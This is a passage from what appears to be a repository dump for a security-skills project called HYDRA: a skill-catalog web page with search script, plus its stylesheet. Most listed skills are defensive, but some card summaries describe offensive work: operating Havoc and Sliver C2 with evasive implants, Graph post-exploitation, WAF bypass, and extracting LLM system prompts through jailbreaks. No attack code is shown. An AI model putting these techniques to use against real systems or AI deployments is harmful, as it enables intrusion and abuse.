data-name="implementing-next-generation-firewall-with-palo-alto"><b>implementing-next-generation-firewall-with-palo-alto</b><p>Configures and deploys Palo Alto Networks next-generation firewalls end-to-end,</p></div><div class="scard" data-name="implementing-opa-gatekeeper-for-policy-enforcement"><b>implementing-opa-gatekeeper-for-policy-enforcement</b><p>Deploys OPA Gatekeeper via Helm as a Kubernetes admission controller and writes</p></div><div class="scard" data-name="implementing-pam-for-database-access"><b>implementing-pam-for-database-access</b><p>Deploy privileged access management for database systems including Oracle,</p></div><div class="scard" data-name="implementing-patch-management-for-ot-systems"><b>implementing-patch-management-for-ot-systems</b><p>&#x27;Implements a structured patch management program for OT/ICS environments</p></div><div class="scard" data-name="implementing-patch-management-workflow"><b>implementing-patch-management-workflow</b><p>Patch management is the systematic process of identifying, testing, deploying,</p></div><div class="scard" data-name="implementing-pod-security-admission-controller"><b>implementing-pod-security-admission-controller</b><p>Implement Kubernetes Pod Security Admission (PSA), the built-in admission</p></div><div class="scard" data-name="implementing-policy-as-code-with-open-policy-agent"><b>implementing-policy-as-code-with-open-policy-agent</b><p>&#x27;Implements policy-as-code enforcement with Open Policy Agent (OPA)</p></div><div class="scard" data-name="implementing-proofpoint-email-security-gateway"><b>implementing-proofpoint-email-security-gateway</b><p>Deploy and configure Proofpoint Email Protection as a secure email gateway</p></div><div class="scard" data-name="implementing-purdue-model-network-segmentation"><b>implementing-purdue-model-network-segmentation</b><p>&#x27;Implement network segmentation based on the Purdue Enterprise Reference</p></div><div class="scard" data-name="implementing-ransomware-backup-strategy"><b>implementing-ransomware-backup-strategy</b><p>&#x27;Designs a ransomware-resilient backup strategy using the 3-2-1-1-0</p></div><div class="scard" data-name="implementing-rapid7-insightvm-for-scanning"><b>implementing-rapid7-insightvm-for-scanning</b><p>Deploy and configure Rapid7 InsightVM Security Console and Scan Engines,</p></div><div class="scard" data-name="implementing-runtime-application-self-protection"><b>implementing-runtime-application-self-protection</b><p>Deploy Runtime Application Self-Protection (RASP) agents to detect and</p></div><div class="scard" data-name="implementing-runtime-security-with-tetragon"><b>implementing-runtime-security-with-tetragon</b><p>Implement eBPF-based runtime security observability and enforcement in</p></div><div class="scard" data-name="implementing-saml-sso-with-okta"><b>implementing-saml-sso-with-okta</b><p>Implement SAML 2.0 Single Sign-On using Okta as the Identity Provider,</p></div><div class="scard" data-name="implementing-scim-provisioning-with-okta"><b>implementing-scim-provisioning-with-okta</b><p>Implement automated user lifecycle provisioning and deprovisioning using</p></div><div class="scard" data-name="implementing-secret-scanning-with-gitleaks"><b>implementing-secret-scanning-with-gitleaks</b><p>&#x27;This skill covers implementing Gitleaks for detecting and preventing</p></div><div class="scard" data-name="implementing-secrets-management-with-vault"><b>implementing-secrets-management-with-vault</b><p>&#x27;Deploy HashiCorp Vault for centralized secrets management, covering dynamic</p></div><div class="scard" data-name="implementing-secrets-scanning-in-ci-cd"><b>implementing-secrets-scanning-in-ci-cd</b><p>Integrate gitleaks and trufflehog into CI/CD pipelines to detect leaked</p></div><div class="scard" data-name="implementing-security-chaos-engineering"><b>implementing-security-chaos-engineering</b><p>&#x27;Implements security chaos engineering experiments that deliberately</p></div><div class="scard" data-name="implementing-semgrep-for-custom-sast-rules"><b>implementing-semgrep-for-custom-sast-rules</b><p>Write custom Semgrep SAST rules in YAML to detect application-specific</p></div><div class="scard" data-name="implementing-siem-correlation-rules-for-apt"><b>implementing-siem-correlation-rules-for-apt</b><p>Write multi-event correlation rules in Splunk SPL and Sigma format that</p></div><div class="scard" data-name="implementing-siem-use-case-tuning"><b>implementing-siem-use-case-tuning</b><p>Tune SIEM detection rules in Splunk and Elastic to reduce false positives</p></div><div class="scard" data-name="implementing-sigstore-for-software-signing"><b>implementing-sigstore-for-software-signing</b><p>&#x27;Implements Sigstore-based software signing and verification using Cosign</p></div><div class="scard" data-name="implementing-soar-automation-with-phantom"><b>implementing-soar-automation-with-phantom</b><p>&#x27;Implements Security Orchestration, Automation, and Response (SOAR) workflows</p></div><div class="scard" data-name="implementing-soar-playbook-for-phishing"><b>implementing-soar-playbook-for-phishing</b><p>Automates phishing incident response by calling the Splunk SOAR (Phantom)</p></div><div class="scard" data-name="implementing-soar-playbook-with-palo-alto-xsoar"><b>implementing-soar-playbook-with-palo-alto-xsoar</b><p>Build automated incident response playbooks in Cortex XSOAR (Demisto)</p></div><div class="scard" data-name="implementing-stix-taxii-feed-integration"><b>implementing-stix-taxii-feed-integration</b><p>Implements a STIX 2.1/TAXII 2.1 threat-intelligence feed consumer and</p></div><div class="scard" data-name="implementing-supply-chain-security-with-in-toto"><b>implementing-supply-chain-security-with-in-toto</b><p>Implement software supply chain integrity verification for container</p></div><div class="scard" data-name="implementing-taxii-server-with-opentaxii"><b>implementing-taxii-server-with-opentaxii</b><p>Deploy and configure a TAXII 2.1 server (Medallion) with Docker, publish</p></div><div class="scard" data-name="implementing-threat-intelligence-lifecycle-management"><b>implementing-threat-intelligence-lifecycle-management</b><p>Build out a full CTI program around the six-phase threat intelligence</p></div><div class="scard" data-name="implementing-threat-modeling-with-mitre-attack"><b>implementing-threat-modeling-with-mitre-attack</b><p>&#x27;Implements threat modeling using the MITRE ATT&amp;CK framework to map adversary</p></div><div class="scard" data-name="implementing-usb-device-control-policy"><b>implementing-usb-device-control-policy</b><p>&#x27;Implements USB device control policies to restrict unauthorized removable</p></div><div class="scard" data-name="implementing-velociraptor-for-ir-collection"><b>implementing-velociraptor-for-ir-collection</b><p>Deploy and configure Velociraptor for scalable endpoint forensic artifact</p></div><div class="scard" data-name="implementing-vulnerability-management-with-greenbone"><b>implementing-vulnerability-management-with-greenbone</b><p>Deploy and operate Greenbone/OpenVAS vulnerability management using the</p></div><div class="scard" data-name="implementing-vulnerability-remediation-sla"><b>implementing-vulnerability-remediation-sla</b><p>Design a vulnerability remediation SLA program covering asset tiering,</p></div><div class="scard" data-name="implementing-vulnerability-sla-breach-alerting"><b>implementing-vulnerability-sla-breach-alerting</b><p>Build an automated SLA breach alerting system for vulnerability remediation,</p></div><div class="scard" data-name="implementing-web-application-logging-with-modsecurity"><b>implementing-web-application-logging-with-modsecurity</b><p>Configure ModSecurity WAF with the OWASP Core Rule Set (CRS) for web</p></div><div class="scard" data-name="implementing-zero-trust-for-saas-applications"><b>implementing-zero-trust-for-saas-applications</b><p>Secures SaaS apps (Microsoft 365, Google Workspace, Salesforce, Slack) via CASB/SSPM deployment, conditional access policies, OAuth app governance, an…</p></div><div class="scard" data-name="implementing-zero-trust-in-cloud"><b>implementing-zero-trust-in-cloud</b><p>Guides zero trust implementation across AWS, Azure, and GCP per NIST SP 800-207 and BeyondCorp principles, covering identity-centric access, micro-seg…</p></div><div class="scard" data-name="implementing-zero-trust-network-access"><b>implementing-zero-trust-network-access</b><p>Configures Zero Trust Network Access (ZTNA) in AWS, Azure, and GCP using identity-aware proxies, micro-segmentation, and continuous verification with …</p></div><div class="scard" data-name="implementing-zero-trust-network-access-with-zscaler"><b>implementing-zero-trust-network-access-with-zscaler</b><p>Configures Zero Trust Network Access using Zscaler Private Access (ZPA) to broker identity-based, context-aware connections between authenticated user…</p></div><div class="scard" data-name="implementing-zero-trust-with-beyondcorp"><b>implementing-zero-trust-with-beyondcorp</b><p>Configures Google BeyondCorp Enterprise Identity-Aware Proxy (IAP) as the access enforcement point for web applications, defining Access Context Manag…</p></div><div class="scard" data-name="injection-checking"><b>injection-checking</b><p>Entry P1 category router for injection testing. Use when routing between XSS, SQLi, SSRF, XXE, SSTI, command injection, and NoSQL injection workflows …</p></div><div class="scard" data-name="integrating-dast-with-owasp-zap-in-pipeline"><b>integrating-dast-with-owasp-zap-in-pipeline</b><p>Integrates OWASP ZAP (Zed Attack Proxy) into GitHub Actions and GitLab CI pipelines, covering baseline, full, and API scan configuration against runni…</p></div><div class="scard" data-name="integrating-sast-into-github-actions-pipeline"><b>integrating-sast-into-github-actions-pipeline</b><p>Integrates CodeQL and Semgrep SAST scanning into GitHub Actions, covering scans on pull requests/pushes, rule tuning to cut false positives, SARIF upl…</p></div><div class="scard" data-name="investigating-insider-threat-indicators"><b>investigating-insider-threat-indicators</b><p>&#x27;Investigates insider threat indicators including data exfiltration attempts,</p></div><div class="scard" data-name="investigating-ransomware-attack-artifacts"><b>investigating-ransomware-attack-artifacts</b><p>Forensically preserve memory and disk, collect ransom notes and encrypted file samples, and identify the ransomware variant using tools such as ID Ran…</p></div><div class="scard" data-name="jndi-injection"><b>jndi-injection</b><p>JNDI injection playbook. Use when Java applications perform JNDI lookups with attacker-controlled names, especially via Log4j2, Spring, or any code pa…</p></div><div class="scard" data-name="managing-cloud-identity-with-okta"><b>managing-cloud-identity-with-okta</b><p>Implement Okta as a centralized cloud identity provider: configure SSO with AWS, Azure, and GCP, deploy phishing-resistant MFA with Okta FastPass, aut…</p></div><div class="scard" data-name="managing-intelligence-lifecycle"><b>managing-intelligence-lifecycle</b><p>&#x27;Manages the end-to-end cyber threat intelligence lifecycle from planning</p></div><div class="scard" data-name="managing-third-party-vendor-risk"><b>managing-third-party-vendor-risk</b><p>Build and run a third-party/vendor risk management (TPRM) program aligned to NIST SP 800-161 C-SCRM: inventory and tier vendors, issue SIG/CAIQ questi…</p></div><div class="scard" data-name="mapping-attack-paths-with-bloodhound-ce"><b>mapping-attack-paths-with-bloodhound-ce</b><p>Collect Active Directory data with SharpHound and Entra ID data with AzureHound, ingest into BloodHound Community Edition, and analyze on-prem, cloud,…</p></div><div class="scard" data-name="mapping-mitre-attack-techniques"><b>mapping-mitre-attack-techniques</b><p>&#x27;Maps observed adversary behaviors, security alerts, and detection rules</p></div><div class="scard" data-name="migrating-to-post-quantum-cryptography"><b>migrating-to-post-quantum-cryptography</b><p>Build a cryptographic inventory/CBOM with OpenSSL 3.5+, deploy hybrid post-quantum key exchange (X25519MLKEM768) on TLS/VPN/SSH endpoints, generate ML…</p></div><div class="scard" data-name="modeling-threats-with-opencti"><b>modeling-threats-with-opencti</b><p>Deploy OpenCTI (Filigran) via Docker Compose and use the pycti Python client to model threat actors, intrusion sets, campaigns, and indicators as a ST…</p></div><div class="scard" data-name="nextjs-security"><b>nextjs-security</b><p>Next.js attack playbook. Use when targets run Next.js/React Server Components — middleware authorization bypasses, cache poisoning chains, Server Acti…</p></div><div class="scard" data-name="operating-havoc-c2"><b>operating-havoc-c2</b><p>Deploy a Havoc C2 team server with Yaotl malleable profiles, generate evasive Demon agents using indirect syscalls and sleep obfuscation, and run post…</p></div><div class="scard" data-name="operating-sliver-c2"><b>operating-sliver-c2</b><p>Stand up a Sliver C2 server and mTLS listeners, generate cross-platform implants and beacons, and run post-exploitation, pivoting, and BOF/.NET toolin…</p></div><div class="scard" data-name="operationalizing-misp-threat-feeds"><b>operationalizing-misp-threat-feeds</b><p>Stand up MISP, enable and cache curated threat feeds (CIRCL, abuse.ch, Feodo Tracker), apply warninglists to suppress false positives, query indicator…</p></div><div class="scard" data-name="parsing-artifacts-with-eric-zimmerman-tools"><b>parsing-artifacts-with-eric-zimmerman-tools</b><p>Parse Windows forensic artifacts—$MFT/$J (MFTECmd), Prefetch (PECmd), registry hives (RECmd), shellbags, and Amcache—into normalized CSV/JSON with Eri…</p></div><div class="scard" data-name="post-exploiting-microsoft-graph-with-graphrunner"><b>post-exploiting-microsoft-graph-with-graphrunner</b><p>Runs GraphRunner, a PowerShell post-exploitation toolset built on</p></div><div class="scard" data-name="prioritizing-vulnerabilities-with-cvss-scoring"><b>prioritizing-vulnerabilities-with-cvss-scoring</b><p>The Common Vulnerability Scoring System (CVSS) is the industry standard</p></div><div class="scard" data-name="processing-stix-taxii-feeds"><b>processing-stix-taxii-feeds</b><p>&#x27;Processes STIX 2.1 threat intelligence bundles delivered via TAXII 2.1</p></div><div class="scard" data-name="profiling-threat-actor-groups"><b>profiling-threat-actor-groups</b><p>&#x27;Develops comprehensive threat actor profiles for APT groups, criminal</p></div><div class="scard" data-name="race-condition"><b>race-condition</b><p>Race condition and TOCTOU testing for web apps. Use when testing one-time operations, concurrent HTTP abuse, rate-limit bypass, Turbo Intruder gates, …</p></div><div class="scard" data-name="recovering-deleted-files-with-photorec"><b>recovering-deleted-files-with-photorec</b><p>Recovers deleted files from disk images and storage media using PhotoRec&#x27;s</p></div><div class="scard" data-name="recovering-from-ransomware-attack"><b>recovering-from-ransomware-attack</b><p>&#x27;Executes structured ransomware incident recovery following NIST/CISA</p></div><div class="scard" data-name="remediating-s3-bucket-misconfiguration"><b>remediating-s3-bucket-misconfiguration</b><p>&#x27;Provides step-by-step procedures for remediating Amazon S3 bucket</p></div><div class="scard" data-name="saml-sso-assertion-attacks"><b>saml-sso-assertion-attacks</b><p>SAML SSO assertion attack playbook. Use when testing signature validation, assertion wrapping, audience restrictions, ACS handling, XML trust boundari…</p></div><div class="scard" data-name="scanning-docker-images-with-trivy"><b>scanning-docker-images-with-trivy</b><p>Scans Docker container images with Trivy, Aqua Security&#x27;s open-source</p></div><div class="scard" data-name="scanning-iac-and-images-with-trivy"><b>scanning-iac-and-images-with-trivy</b><p>Scans container images, Infrastructure-as-Code (Terraform, CloudFormation,</p></div><div class="scard" data-name="scanning-infrastructure-with-nessus"><b>scanning-infrastructure-with-nessus</b><p>Tenable Nessus is the industry-leading vulnerability scanner used to</p></div><div class="scard" data-name="scanning-network-with-nmap-advanced"><b>scanning-network-with-nmap-advanced</b><p>&#x27;Performs advanced network recon using Nmap&#x27;&#x27;s Scripting Engine (NSE),</p></div><div class="scard" data-name="securing-agentic-ai-tool-invocation"><b>securing-agentic-ai-tool-invocation</b><p>Implements defense-in-depth controls at an AI agent&#x27;s tool-invocation</p></div><div class="scard" data-name="securing-aws-iam-permissions"><b>securing-aws-iam-permissions</b><p>&#x27;Hardens AWS IAM configurations to enforce least-privilege access, covering</p></div><div class="scard" data-name="securing-aws-lambda-execution-roles"><b>securing-aws-lambda-execution-roles</b><p>&#x27;Hardens AWS Lambda execution roles by writing least-privilege IAM policies,</p></div><div class="scard" data-name="securing-azure-with-microsoft-defender"><b>securing-azure-with-microsoft-defender</b><p>&#x27;Deploys and configures Microsoft Defender for Cloud as a CNAPP for</p></div><div class="scard" data-name="securing-github-actions-workflows"><b>securing-github-actions-workflows</b><p>&#x27;Hardens GitHub Actions workflows against supply chain attacks, credential</p></div><div class="scard" data-name="securing-helm-chart-deployments"><b>securing-helm-chart-deployments</b><p>Secures Helm chart deployments by verifying chart signatures and provenance,</p></div><div class="scard" data-name="securing-historian-server-in-ot-environment"><b>securing-historian-server-in-ot-environment</b><p>&#x27;Audits and hardens process historian servers (OSIsoft PI, Honeywell PHD,</p></div><div class="scard" data-name="securing-remote-access-to-ot-environment"><b>securing-remote-access-to-ot-environment</b><p>&#x27;Designs and configures secure remote access to OT/ICS environments for</p></div><div class="scard" data-name="securing-serverless-functions"><b>securing-serverless-functions</b><p>&#x27;Hardens serverless compute platforms (AWS Lambda, Azure Functions, Google</p></div><div class="scard" data-name="skillopt"><b>skillopt</b><p></p></div><div class="scard" data-name="smart-contract-vulnerabilities"><b>smart-contract-vulnerabilities</b><p>Smart contract vulnerability playbook. Use when auditing Solidity/EVM contracts for reentrancy, integer overflow, access control, delegatecall, flash …</p></div><div class="scard" data-name="testing-for-broken-access-control"><b>testing-for-broken-access-control</b><p>Systematically tests web applications and APIs for broken access control</p></div><div class="scard" data-name="testing-for-business-logic-vulnerabilities"><b>testing-for-business-logic-vulnerabilities</b><p>Manually identifies flaws in application business logic - price manipulation,</p></div><div class="scard" data-name="testing-for-email-header-injection"><b>testing-for-email-header-injection</b><p>Tests web application email functionality (contact forms, password reset,</p></div><div class="scard" data-name="testing-for-json-web-token-vulnerabilities"><b>testing-for-json-web-token-vulnerabilities</b><p>Tests JWT implementations for algorithm confusion, &quot;none&quot; algorithm bypass,</p></div><div class="scard" data-name="testing-for-sensitive-data-exposure"><b>testing-for-sensitive-data-exposure</b><p>Identifying sensitive data exposure vulnerabilities including API key</p></div><div class="scard" data-name="testing-for-system-prompt-leakage"><b>testing-for-system-prompt-leakage</b><p>Extracts LLM system prompts using direct requests, jailbreak/instruction-override</p></div><div class="scard" data-name="testing-for-xml-injection-vulnerabilities"><b>testing-for-xml-injection-vulnerabilities</b><p>Test web applications for XML injection vulnerabilities including XXE,</p></div><div class="scard" data-name="testing-ransomware-recovery-procedures"><b>testing-ransomware-recovery-procedures</b><p>Tests and validates ransomware recovery procedures - backup restore operations</p></div><div class="scard" data-name="tracking-threat-actor-infrastructure"><b>tracking-threat-actor-infrastructure</b><p>Discovers and maps adversary-controlled infrastructure (C2 servers,</p></div><div class="scard" data-name="triaging-security-alerts-in-splunk"><b>triaging-security-alerts-in-splunk</b><p>&#x27;Triages security alerts in Splunk Enterprise Security by classifying</p></div><div class="scard" data-name="triaging-vulnerabilities-with-ssvc-framework"><b>triaging-vulnerabilities-with-ssvc-framework</b><p>Triages and prioritizes vulnerabilities with CISA&#x27;s Stakeholder-Specific</p></div><div class="scard" data-name="validating-backup-integrity-for-recovery"><b>validating-backup-integrity-for-recovery</b><p>Validates backup integrity through cryptographic hash verification,</p></div><div class="scard" data-name="validating-tpm-measured-boot-attestation"><b>validating-tpm-measured-boot-attestation</b><p>Verifies TPM 2.0 measured-boot integrity and remote attestation with</p></div><div class="scard" data-name="verifying-build-provenance-with-slsa-sigstore"><b>verifying-build-provenance-with-slsa-sigstore</b><p>Verifies artifact signatures and SLSA provenance using Sigstore&#x27;s</p></div><div class="scard" data-name="waf-bypass-techniques"><b>waf-bypass-techniques</b><p>WAF bypass methodology and generic evasion techniques. Use when a web application firewall blocks injection payloads (SQLi, XSS, RCE) and you need to …</p></div><div class="scard" data-name="web-timing-attacks"><b>web-timing-attacks</b><p>Web timing attack playbook. Use when measuring server-side processing time reveals secrets — blind injection confirmation, token/username enumeration,…</p></div><div class="scard" data-name="xs-leaks"><b>xs-leaks</b><p>Cross-Site Leaks playbook. Use when hunting information-disclosure oracles that leak data cross-origin without XSS — response size/timing/ETag oracles…</p></div><div class="scard" data-name="xslt-injection"><b>xslt-injection</b><p>XSLT injection testing: processor fingerprinting, XXE and document() SSRF, EXSLT write primitives, PHP/Java/.NET extension RCE surfaces. Use when user…</p></div></div>
  <p id="noresult" class="none">no matches — try a different term</p>
</div>
</section>

<footer>
  <div class="foot-in">
    <span>🐉 HYDRA — built by <a href="https://github.com/sricharan996">@sricharan996</a></span>
    <span><a href="https://github.com/sricharan996/hydra">GitHub</a> · <a href="index.html">Home</a> · <a href="agents.html">Agents</a> · <span id="yr"></span></span>
  </div>
</footer>

<script>
const q = document.getElementById('q');
q.addEventListener('input', () => {
  const v = q.value.toLowerCase();
  let visible = 0;
  document.querySelectorAll('.scard').forEach(c => {
    const hit = c.dataset.name.toLowerCase().includes(v) || c.querySelector('p').textContent.toLowerCase().includes(v);
    c.style.display = hit ? '' : 'none';
    if (hit) visible++;
  });
  document.querySelectorAll('.cat-h').forEach(h => {
    const grid = h.nextElementSibling;
    const any = [...grid.children].some(c => c.style.display !== 'none');
    h.style.display = any ? '' : 'none';
    grid.style.display = any ? '' : 'none';
  });
  document.getElementById('noresult').style.display = visible ? 'none' : '';
});
document.getElementById('yr').textContent = new Date().getFullYear();
</script>
</body>
</html>
</file>
<file: assets/style.css>
/* HYDRA — design system */
:root{
  --bg:#0a0e13; --bg2:#0d1219; --surface:#111823; --surface2:#151d29;
  --border:#1e2936; --border2:#28374a;
  --text:#e7eef5; --muted:#93a1b3; --faint:#5c6b7d;
  --accent:#2ee6a8; --accent-dim:#1ab588; --accent-glow:rgba(46,230,168,.12);
  --blue:#58a6ff; --amber:#f0b429; --red:#ff5c5c; --violet:#b18cff; --orange:#ff9457;
  --mono:'JetBrains Mono',ui-monospace,SFMono-Regular,Menlo,monospace;
  --sans:'Inter',-apple-system,'Segoe UI',Roboto,sans-serif;
  --rad:10px; --maxw:1120px;
}
*{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth}
body{background:var(--bg);color:var(--text);font-family:var(--sans);line-height:1.65;font-size:16px;-webkit-font-smoothing:antialiased}
::selection{background:rgba(46,230,168,.25)}
a{color:var(--accent);text-decoration:none}
a:hover{text-decoration:underline}
img,svg{display:block}
.wrap{max-width:var(--maxw);margin:0 auto;padding:0 24px}

/* ---------- nav ---------- */
.nav{position:sticky;top:0;z-index:100;background:rgba(10,14,19,.82);backdrop-filter:blur(12px);border-bottom:1px solid var(--border)}
.nav-in{max-width:var(--maxw);margin:0 auto;padding:0 24px;height:60px;display:flex;align-items:center;gap:28px}
.logo{font-family:var(--mono);font-weight:700;font-size:17px;color:var(--text);letter-spacing:.5px;display:flex;align-items:center;gap:9px;text-decoration:none}
.logo:hover{text-decoration:none}
.logo-mark{width:22px;height:22px;color:var(--accent)}
.nav-links{display:flex;gap:24px;margin-left:auto}
.nav-links a{color:var(--muted);font-size:14px;font-weight:500;text-decoration:none;transition:color .15s}
.nav-links a:hover,.nav-links a.active{color:var(--text)}
.nav-gh{display:flex;align-items:center;gap:6px;background:var(--surface);border:1px solid var(--border);padding:6px 14px;border-radius:8px;font-size:13px;font-family:var(--mono)}
.nav-gh:hover{border-color:var(--border2);text-decoration:none}
@media(max-width:720px){.nav-links a:not(.keep){display:none}}

/* ---------- hero ---------- */
.hero{position:relative;overflow:hidden;border-bottom:1px solid var(--border)}
#fx{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.55;display:block}
.hero-in{position:relative;z-index:1;max-width:var(--maxw);margin:0 auto;padding:110px 24px 90px;text-align:center}
.kicker{display:inline-flex;align-items:center;gap:8px;font-family:var(--mono);font-size:12.5px;color:var(--accent);background:var(--accent-glow);border:1px solid rgba(46,230,168,.25);padding:5px 14px;border-radius:99px;margin-bottom:26px;letter-spacing:.4px}
.kicker .dot{width:6px;height:6px;border-radius:50%;background:var(--accent);animation:pulse 2s infinite}
@keyframes pulse{50%{opacity:.35}}
h1.title{font-size:clamp(44px,8vw,84px);font-weight:800;letter-spacing:-2.5px;line-height:1;margin-bottom:20px;
  background:linear-gradient(180deg,#fff 20%,#9db2c4);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}
.tagline{font-size:clamp(16px,2.4vw,20px);color:var(--muted);max-width:640px;margin:0 auto 36px}
.tagline b{color:var(--text);font-weight:600}
.hero-cta{display:flex;gap:14px;justify-content:center;flex-wrap:wrap;margin-bottom:52px}
.btn{display:inline-flex;align-items:center;gap:9px;padding:12px 24px;border-radius:9px;font-size:15px;font-weight:600;text-decoration:none;cursor:pointer;border:1px solid transparent;transition:.15s}
.btn-primary{background:var(--accent);color:#04140d}
.btn-primary:hover{background:#4cf0bb;text-decoration:none;transform:translateY(-1px)}
.btn-ghost{background:transparent;color:var(--text);border-color:var(--border2)}
.btn-ghost:hover{border-color:var(--accent);color:var(--accent);text-decoration:none}
.install{display:inline-flex;align-items:center;max-width:520px;width:100%;background:#070a0e;border:1px solid var(--border2);border-radius:10px;overflow:hidden;font-family:var(--mono);font-size:13.5px}
.install .p{color:var(--accent);padding:13px 0 13px 18px;user-select:none}
.install code{flex:1;text-align:left;padding:13px 0 13px 8px;color:var(--text);white-space:nowrap;overflow-x:auto}
.install button{background:none;border:none;color:var(--faint);padding:13px 16px;cursor:pointer;font-size:14px}
.install button:hover{color:var(--accent)}
.hero-meta{display:flex;justify-content:center;gap:34px;flex-wrap:wrap;font-family:var(--mono);font-size:13px;color:var(--faint)}
.hero-meta b{color:var(--text)}

/* ---------- sections ---------- */
section{padding:88px 0;border-bottom:1px solid var(--border)}
.sec-head{margin-bottom:48px;max-width:680px}
.sec-kicker{font-family:var(--mono);font-size:12px;letter-spacing:1.6px;text-transform:uppercase;color:var(--accent);margin-bottom:12px;display:block}
h2{font-size:clamp(26px,4vw,38px);font-weight:750;letter-spacing:-1px;line-height:1.15;margin-bottom:14px}
.sec-sub{color:var(--muted);font-size:17px}

/* explainer */
.plain{background:var(--bg2)}
.explain-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));gap:20px}
.explain-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);padding:28px}
.explain-card h3{font-size:17px;margin-bottom:10px;display:flex;align-items:center;gap:10px}
.explain-card p{color:var(--muted);font-size:14.5px}
.explain-card .num{font-family:var(--mono);font-size:12px;color:var(--accent);background:var(--accent-glow);width:26px;height:26px;border-radius:6px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0}

/* pipeline */
.flow{display:flex;align-items:stretch;gap:0;flex-wrap:wrap;justify-content:center}
.flow-node{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);padding:20px 22px;width:190px;position:relative}
.flow-node .fn-name{font-family:var(--mono);font-weight:700;font-size:14.5px;margin-bottom:6px}
.flow-node p{font-size:12.5px;color:var(--muted);line-height:1.5}
.flow-arrow{display:flex;align-items:center;padding:0 10px;color:var(--faint);font-size:18px}

/* agent cards */
.agent-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(310px,1fr));gap:18px}
.acard{background:var(--surface);border:1px solid var(--border);border-radius:12px;padding:26px;transition:border-color .2s,transform .2s}
.acard:hover{border-color:var(--c,var(--accent));transform:translateY(-2px)}
.acard-head{display:flex;align-items:center;gap:12px;margin-bottom:14px}
.acard-dot{width:10px;height:10px;border-radius:3px;background:var(--c)}
.acard h3{font-size:18px;letter-spacing:-.3px}
.acard .role{font-family:var(--mono);font-size:11.5px;color:var(--faint);display:block;margin-top:2px}
.acard p{color:var(--muted);font-size:14px;margin-bottom:12px}
.acard ul{list-style:none}
.acard li{font-size:13.5px;color:var(--muted);padding:5px 0 5px 20px;position:relative}
.acard li::before{content:'▸';position:absolute;left:2px;color:var(--c)}

/* stats band */
.band{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:1px;background:var(--border);border:1px solid var(--border);border-radius:12px;overflow:hidden}
.stat{background:var(--bg2);padding:30px 20px;text-align:center}
.stat b{display:block;font-size:32px;font-weight:800;letter-spacing:-1px;color:var(--accent);font-family:var(--mono)}
.stat span{font-size:13px;color:var(--muted)}

/* skills table */
.skill-cats{display:grid;grid-template-columns:repeat(auto-fill,minmax(240px,1fr));gap:14px}
.scat{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);padding:20px}
.scat b{display:flex;justify-content:space-between;align-items:center;font-size:15px}
.scat b i{font-style:normal;font-family:var(--mono);color:var(--accent);font-size:13px}
.scat p{font-size:13px;color:var(--muted);margin-top:6px}

/* walkthrough */
.steps{counter-reset:s;max-width:760px}
.step{position:relative;padding:0 0 34px 56px;border-left:1px solid var(--border2);margin-left:18px}
.step:last-child{border-left-color:transparent;padding-bottom:0}
.step::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:-18px;top:-2px;width:36px;height:36px;background:var(--bg);border:1px solid var(--accent);color:var(--accent);border-radius:50%;display:flex;align-items:center;justify-content:center;font-family:var(--mono);font-size:13px}
.step h3{font-size:17px;margin-bottom:6px}
.step p{color:var(--muted);font-size:14.5px}
.step code{font-family:var(--mono);font-size:13px;background:var(--surface2);border:1px solid var(--border);padding:2px 7px;border-radius:5px;color:var(--accent)}

/* faq */
.faq{max-width:760px}
details{background:var(--surface);border:1px solid var(--border);border-radius:var(--rad);margin-bottom:10px;overflow:hidden}
summary{cursor:pointer;padding:18px 22px;font-weight:600;font-size:15px;list-style:none;display:flex;justify-content:space-between;align-items:center}
summary::-webkit-details-marker{display:none}
summary::after{content:'+';font-family:var(--mono);color:var(--accent);font-size:18px}
details[open] summary::after{content:'–'}
details .a{padding:0 22px 20px;color:var(--muted);font-size:14.5px}

/* footer */
footer{padding:44px 0;border-top:1px solid var(--border);color:var(--faint);font-size:13.5px}
.foot-in{max-width:var(--maxw);margin:0 auto;padding:0 24px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:16px}
.foot-in a{color:var(--muted)}
.foot-in a:hover{color:var(--accent)}

/* reveal on scroll */
html.js .rv{opacity:0;transform:translateY(16px);transition:opacity .5s ease,transform .5s ease}
html.js .rv.on{opacity:1;transform:none}
html:not(.js) .rv{opacity:1}
@media(prefers-reduced-motion:reduce){html.js .rv{transition:none;opacity:1;transform:none}}

/* ================= v2 additions ================= */

/* pipeline sequential glow */
.flow-node{transition:border-color .3s,box-shadow .3s}
.flow-node.lit{border-color:var(--accent);box-shadow:0 0 24px rgba(46,230,168,.25),inset 0 0 12px rgba(46,230,168,.06)}
.flow-node.lit .fn-name{color:var(--accent)}

/* live demo terminal */
.demo{background:#05080c;border-bottom:1px solid var(--border);position:relative;overflow:hidden}
.demo::before{content:'';position:absolute;inset:0;background:radial-gradient(600px 300px at 70% 20%,rgba(46,230,168,.05),transparent)}
.demo-in{max-width:860px;margin:0 auto;padding:76px 24px;position:relative}
.term{background:#04060a;border:1px solid var(--border2);border-radius:12px;overflow:hidden;box-shadow:0 30px 80px rgba(0,0,0,.5)}
.term-bar{display:flex;align-items:center;gap:7px;padding:11px 16px;background:var(--surface);border-bottom:1px solid var(--border)}
.term-bar i{width:11px;height:11px;border-radius:50%;font-style:normal}
.term-bar i:nth-child(1){background:#ff5f57}.term-bar i:nth-child(2){background:#febc2e}.term-bar i:nth-child(3){background:#28c840}
.term-bar span{margin-left:10px;font-family:var(--mono);font-size:12px;color:var(--faint)}
#term-body{padding:20px 22px;min-height:330px;font-family:var(--mono);font-size:13.5px;line-height:1.9}
.tl{white-space:pre-wrap;word-break:break-word}
.tl.cmd{color:var(--text)}
.tl.cmd::before{content:'❯ ';color:var(--accent)}
.tl.out{color:var(--muted)}
.tl.ok{color:var(--accent)}
.tl.warn{color:var(--amber)}
.tl.done{color:#fff;font-weight:700}
#term-body::after{content:'▋';color:var(--accent);animation:blink 1s steps(1) infinite}
@keyframes blink{50%{opacity:0}}
